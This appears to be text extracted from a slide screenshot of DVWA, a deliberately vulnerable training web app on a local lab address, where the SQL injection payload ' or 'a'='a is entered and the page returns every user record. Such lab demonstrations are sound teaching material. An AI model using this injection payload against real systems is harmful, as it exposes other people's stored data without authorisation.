 192.168.99.100/vulnerabilities/sqli/?id=  17: ' or 'a'='a&Submit=Submit
Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID:   17: ' or 'a'='a
First name: admin
Surname: admin
ID:   17: ' or 'a'='a
First name: Gordon
Surname: Brown
ID:   17: ' or 'a'='a
First name: Hack
Surname: Me
ID:   17: ' or 'a'='a
First name: Pablo
Surname: Picasso
ID:   17: ' or 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
View Source
View Help